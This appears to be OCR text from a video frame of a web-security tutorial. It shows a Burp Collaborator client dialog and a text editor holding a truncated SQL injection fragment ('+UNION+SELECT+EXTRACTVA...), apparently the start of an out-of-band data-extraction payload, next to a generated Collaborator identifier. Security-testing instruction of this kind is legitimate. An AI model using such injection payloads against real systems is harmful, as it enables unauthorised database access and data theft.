 2
0:34
*Untitled 1 - Mousepad
File Edit Search View Do
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear below.
1 '+UNION+SELECT+EXTRACTVA
5u0xusgpm2ewo0jpqg4zpgv9
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
Close
Filetype: None UTF-8 Line: 1 Column: 0 Selection: 217 OVR